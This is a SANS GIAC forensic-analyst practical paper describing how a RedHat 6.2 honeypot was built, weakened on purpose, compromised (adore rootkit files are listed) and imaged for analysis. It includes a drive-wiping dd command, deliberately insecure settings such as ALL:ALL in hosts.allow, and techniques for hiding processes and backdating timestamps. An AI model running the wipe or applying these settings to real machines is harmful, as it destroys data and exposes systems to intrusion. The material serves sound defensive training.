

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering ["Advanced Incident Response, Threat Hunting, and Digital Forensics \(Forensics](http://www.giac.org/registration/gcfa) at http://www.giac.org/registration/gcfa

# GIAC Certified Forensic Analyst Practical Assignment v1.0

# By Keven Murphy

### **GCFA 1.0**

# **Table of Contents**



### **GCFA 1.0**

## Keven Murphy



## Part 1 -- Perform Forensic Analysis on a System

Honeypot

The layout of the Honeypot is pictured on the right. This is very much the same design that Mr. Stephen Holcroft describes in his whitepaper (pars. 2-3). The network consists of a Linksys cable modem connected to a system running RedHat 7.3 and using iptables for the firewall. See Appendix 1 for the iptables script used for the firewall. The firewall machine has three interfaces. One interface is connected to the cable router and the second interface is used as a side DMZ. The last interface was used to connect to the internal LAN and another firewall.

The honeypot was loaded with a default install of RedHat6.2. Beyond the default OS install, Bind 8.2.2\_P5-9 was added and configured. Also, IMAP 4.7-5 and pop3 were added. The honeypot's syslog daemon was modified to send the



Honeypot Layout

logs to the Snort/Syslog server. The end goal was to make it look like a home user who did not have a lot of LINUX knowledge setup the system.

### Honeypot Setup

The process outlined below was used to setup the honeypot.

#### **Zero Out the hard drive**

This was done to ensure that old files were not recovered as part of the forensic investigation. In order to do this, the machine was brought up under RedHat 7.3 in "Linux rescue" mode. The following commands were used to zero out the drive:

dd if=/dev/zero of=/dev/hda

#### **RedHat 6.2 Install**

RedHat 6.2 was the chosen because of its numerous security issues. The following options were used when installing the OS:

#### **Main Packages:**

Gnome KDE Printer Support X Window System Mail/WWW/News Tools DOS/Windows Connectivity Multimedia Support Networked Workstation Dialup Workstation

#### **Individual Packages:**

autofs rwall squid

NFS Server SMB (Samba) Server Anonymous FTP Server Web Server DNS Name Server Network Management **Workstation** Development **Utilities** 

tftp tripwire 2.3-47

### **Changes made to the OS**

- **Renamed /etc/securetty to /etc/securetty.orginal**
- Renaming this file will remove the security check done when someone logs in.
- **Added ALL:ALL to /etc/hosts.allow**
- **Renamed /etc/rc.d/init.d/ipchains to /etc/rc.d/init.d/ipchains.orginial**
- **Installed a new version of syslog with below modifications (Holcroft, pars. 11-12).** This was done just in case the attacker tried to modify syslog daemon or configuration files. It was hoped that the attacker would assume that syslogd was not running.
	- **► Changed the following lines in syslog.c**

#### **From**

#ifndef PATH LOGCONF #define PATH\_LOGCONF "/etc/syslog.conf" #endif **To** #ifndef \_PATH\_LOGCONF #define PATH\_LOGCONF "/usr/X11R6/lib/X11/fonts/Type1/coura.pfa" #endif **► Commented out all the lines in the new /usr/X11R6/lib/X11/fonts/Type1/coura.pfa** 

(syslog.conf) file and added the following line to the file so that remote logging could happen:

 $@192.168.10.6$ syslogd was renamed to gnome-pty or rpc.yp and copied to /usr/sbin. The goal was to hide the syslogd process when doing a ps and to hide the file from prying eyes.  $\rightarrow$  klogd was renamed to gnome-help or rpc.autofs and copied to /usr/sbin. The goal here was the same as syslogd.  $\rightarrow$  To finish hiding the recompiled syslogd and klogd the following was done to make it appear to be part of the default install of RedHat 6.2: touch -ma 0307103000 /usr/sbin/gnome-pty touch -ma 0307103000 /usr/sbin/gnome-help Disabled the syslog script in /etc/rc.d/init.d Altered the xfs script so that it would start the new syslog by script to read: case "\$1" in start) echo -n "Starting X Font Server: " buildfontlist rm -fr /tmp/.font-unix daemon xfs -droppriv -daemon -port -1 touch /var/lock/subsys/xfs echo echo -n "Starting Gnome-PTY Server: " daemon gnome-pty echo echo -n "Starting Gnome-help Server: " daemon gnome-help echo ;; stop) echo -n "Shutting down X Font Server: " killproc xfs rm -f /var/lock/subsys/xfs echo echo -n "Shutting down Gnome-PTY Server: " killproc gnome-pty echo echo -n "Shutting down Gnome-help Server: " killproc gnome-help echo ;; **Removed /bin/ash Removed /bin/ash.static C** Making the shells record to syslog This allowed the remote syslog server to record everything the attacker did on the

honeypot (Holcroft, par. 15) . The only issue with the altered shells was if the attacker found the modified syslogd daemon and disabled it, it would also disable

the shells from sending anything to the remote syslog server. A copy of the network traffic was still being recorded by the ethereal on another machine.

- Installed bash 2.05a with the patch available at: http://www.ccitt5.net/archives/ bash-bofh-2.05a-0.0.1.tar.gz
- Installed tcsh 6.11 with the patch available at: http://www.ccitt5.net/archives/tcshbofh-6.11-0.0.1.tar.gz
- $\rightarrow$  Replaced the old bash and tcsh shells the new modified bash and tcsh shells under the /bin directory
- $\rightarrow$  ln -s /bin/bash /bin/bsh
- $\rightarrow$  Needed to make both shells appear to be part of the default install. The following was used to change the times on the files:
	- touch -ma 0307103000 /bin/tcsh
	- touch -ma 0307103000 /bin/bash
- **Installed Tripwire 2.3-47 (freeware version)** This is used to help facilitate finding changes on the systems after the honeypot was taken off the network.
	- NFS mounted a drive under /root/games
	- Changes to install.cfg file. These changes were felt necessary so that an attacker could not change the policy files nor the database files.
		- # Tripwire policy files are stored in TWPOLICY.
		- TWPOLICY="/root/games/etc/tripwire"
		- # Tripwire database files are stored in TWDB.
		- TWDB="/root/games/tripwire"
	- $\rightarrow$  Installed Tripwire
	- ln -s /root/games/tripwire/etc /etc/tripwire
	- ln -s /root/games/tripwire/var /var/tripwire
	- $\rightarrow$  Created the initial version of the tripwire database
	- $\rightarrow$  Unmounted /root/games to make sure that it did not get corrupted once the database creation was done.

A system with RedHat 7.3 installed was used as a syslog server and also as an internal IDS running Snort. It was assumed that the blackhat would alter the logs and possible do something with the syslog daemon on the honeypot. Snort was used to monitor the network when the honeypot was being hit by scans and exploits. Also, another machine running ethereal and the network card set to 0.0.0.0 for the IP address recorded everything that happened on the internal network. The IP address 0.0.0.0 made the machine nearly invisible and made it almost impossible to attack.

The honeypot was only turned on when it could be watched. This was to ensure that the honeypot was not used for scanning, DOSes, and other malicious behavior. Once, the honeypot was exploited, the honeypot was watched closely to ensure it was not used maliciously against other machines on the internet. The blackhat was given a couple of hours to do what he or she want with the system. When the time was up, the firewall as re-configured to block all the incoming and outgoing traffic and system was unplugged



#### from the firewall. Below is a picture of the finished honeypot network.

*Creation of the Forensics Toolkit Picture of the Honeypot Network* 

It was determined that to know precisely how the binaries where compiled, a forensics toolkit had to be created. Using several existing LINUX distributions that say they are statically compiled was possible. However rather than going through them binary by binary, it seemed easier to create the toolkit with the appropriate layout. Gideon Lenkey's guide to "Building A Jump Kit" was helpful and can be downloaded at http: //www.infotec h-nj.com/papers/JumpKit\_HOWTO.txt.

All of the tools, listed in Appendix 15, were downloaded, ungzipped, and untared. For every tool, *./configure –prefix=/toolkit* was ran. Once that was completed, the Makefile was edited with vi. Under LDFLAG option in the Makefile, -static was added (par. 11). When -static is added to the Linker Flag directive, it will create a static binary. Then a make was issued to compile the binary. After that had completed, a make install was used to install the binary and whatever else into the toolkit directory.

Once all the tools had been compiled, a script was ran on the bin directory under /toolkit. The script would issue a ldd on each binary and send the output to a log file, along with stripping the binary. The reason for this was to reduce the size of the binary (par. 18). The binary may end up being stored on a floppy disk, and more tools can fit on a floppy disk if all of the tools have been stripped. The script used is in Appendix 2.

Lastly, the entire toolkit is copied to a CDR.

### *Hardware Captured*



### *Imaging The System*

### Partition Layout\*



The partition layout was obtained and recorded during the honeypot setup.

Above is the partition layout of the honeypot. This was recorded for use during the forensic audit. Primary it was used during the creation of the forensic images.

### Obtaining The Forensic Image

It was decided that getting an image while the system was up and running would be the best approach. Also, the honeypot did not need to be left connected to the Internet, so that the attacker could come back to the honeypot. Appendix 8 contains the outlined procedure that would be used to do a forensics analysis on a live system.

Unfortunately, while the machine was being cracked, the power went out. The honeypot, syslog server, network sniffers, and firewall were not on a UPS. According to

the logs on the firewall, the cracker had spent a few minutes on the system and then logged out. After several seconds a new connection appeared from the cracker. About a minute later the attacker tries to get back into the system with his or her remote exploit. It was during that time the power went out due to a severe thunderstorm. Thus the live system forensics was not used and the drive was pulled for a drive image analysis. The following steps were followed to obtain drive images on another LINUX system:

- 1) The machine was booted up into the CMOS settings. In the CMOS it was ensured that the boot drive would be the root filesystem for the internal hard drive, not the honeypot drive. Once it was verified that was the case, the CMOS was exited and the machine was shutdown.
- 2) The drive was installed into the removable drive bay in another LINUX system as a slave on the second IDE controller.
- 3) The machine was booted up without the honeypot drive being mounted into LINUX.
- 4) Using the dmesg command to find which device the honeypot drive would be accessed, i.e., /dev/hde.
- 5) Created the image files:
	- 1. dd if=/dev/hde1 of=/data/honeypot\_hde1\_dd.img
	- 2. dd if=/dev/hde2 of=/data/honeypot\_hde2\_dd.img
	- 3. dd if=/dev/hde5 of=/data/honeypot\_hde5\_dd.img
- 6) Once the drive images were created, a md5sum was done on every file and saved to a file called honeypot md5sums:
	- 1. md5sum /data/honeypot\_hde1\_dd.img
	- 2. md5sum /data/honeypot\_hde2\_dd.img
	- 3. md5sum /data/honeypot\_hde5\_dd.img
- 7) Another md5sum was done on each partition of the honeypot hard drive and saved to a file called honeypot actual drive md5sums.
- 8) The md5sums files were compared and found that each of the partition md5 hashes matched.
- 9) A DVD+R was created containing all of the honeypot drive images and the md5sums files. This DVD was used for the forensics analysis.
- 10)A copy of the honeypot hde1 dd.img was made and the md5sum compared with the original.
- 11) The copy of the honeypot hde1 dd.img was gzipped.
- 12)The following files were burned a CDR for a second read-only copy:
	- 1. honeypot\_hde1\_dd.img.gz
	- 2. honeypot hde2 dd.img
	- 3. honeypot\_hde5\_dd.img
	- 4. md5sums\_honeypot
- 13)Once both the DVD+R and the CDR was done burning the MD5 hashes were compared with the MD5 hashes of the honeypot partitions.
- 14)All of the above items were entered into the media checkout log (see appendix 3) and for each item it was recorded when the item was checked out.

#### MD5 Hashes



### Ensuring Data Integrity

To ensure that the hard drive was not altered during the forensic process, the DVD+R was used during the process. By using the DVD+R in a regular DVD drive, the partition images cannot be altered unless the DVD goes bad. Periodically, the MD5 hashes for each partition were checked. When the MD5 hash failed on the DVD, another DVD+R would be created using the images stored on the CDROM.

#### *Media Analysis of System*

#### Analysis Systems

Primary Analysis System Sony Vaio PCG-FX300 Pentium III 1 GHz 512 megs of ram 40 gig hard drive OS: RedHat 7.3 LINUX Windows XP Pro.

Secondary Analysis System AMD Athlon 1.2 GHz processor 1.5 gig of ram 40 gig hard drive OS: RedHat 7.3 LINUX and Windows 2000

### Poorman's "Tripwire" Analysis

Since another drive of the same type was not available, it was decided that booting up the honeypot root drive to do a tripwire analysis and a rpm analysis would alter the filesystem too much. Another method to detect whether the files have been altered with the same characteristics as tripwire had to be sought. The best way to accomplish this was to create a file database of md5 hashes of a clean system. In this case RedHat 6.2 with everything installed would do the job. Then create another md5 hash database of the honeypot system. Finally, both databases are then compared. Appendix 6 contains both scripts used.

The Perl script called md5-compare.pl takes a "clean system" md5 hash flat text file database and compares it with another "dirty system" md5 hash flat text file database. It produces a file, called dirty outfile, that contains a list of filenames and md5 hashes that do match the "clean systems" md5 hashes and those that failed or were not found. A sample output of the dirty outfile is below:

OK -- Dirty System:/bin/aumix-minimal MATCHES Clean System: /bin/aumix-minimal Dirty MD5: d53c7a48ff8eecf8ba6d1623d7a4608d Clean MD5: d53c7a48ff8eecf8ba6d1623d7a4608d

OK -- Dirty System:/bin/basename MATCHES Clean System: /bin/basename Dirty MD5: a1ed9b75c6481f7a612b54639b87cf64 Clean MD5: a1ed9b75c6481f7a612b54639b87cf64

FAILED -- Dirty System:/bin/bash DOES NOT MATCH Clean System: /bin/bash Dirty MD5: e49e46bdfa1c77bebb1b334596a93b5e Clean MD5: 31414aa55daeb5d3765e3b1b610a282f

Another log file is created containing those files did not match in md5 hashes and that are on the "dirty system" but not found on the "clean system." An example of this log, named dirty outfile.md5, is below.

/bin/bash:31414aa55daeb5d3765e3b1b610a282f:/bin/bash: e49e46bdfa1c77bebb1b334596a93b5e /bin/tcsh:21e38eb4a9e0ae4af6e91b9ba8bb245a:/bin/tcsh: e76df44bd9d0aafa6ec73dca785a9c8c

::/boot/boot.0300:8863c288ed733bd01635e03a30511910

The last output file of interest that the script produced is a "not found" log of those files that are on the "clean system" but not found on the "dirty system." As before, a small example of the not found log (dirty outfile.nf) is below.

/var/log/bindrestart.log:a1f92c5aa108d9661f1e9ef2648cdb5d /var/run/named.pid:d92b43f02e5ea103c2a3a8ee0d487cfa /var/spool/cron/root:7cd0b58f83d87a1317bca52c623054df /var/spool/mail/root:e4943fde3038534637f9a0ceed0a0e51

### List of Unauthorized Files

Below is a list of files added to the honeypot by the cracker that were found when running the poorman's "tripwire" scripts.

#### **Filename and Path MD5 Hash** MD5 Hash

/usr/lib/adore-0.42.tgz 156ded13d5e16b84a9e31193bc9bc417 /usr/lib/adore/adore.c 4ae10ffd24d3038d555bbcd068e4db5b /usr/lib/adore/adore.h b3b405ae9d97d68234208cda2f4a195b /usr/lib/adore/adore.o a027806447cba9fc70f3392558a42d27

#### **Filename and Path MD5 Hash** MD5 Hash

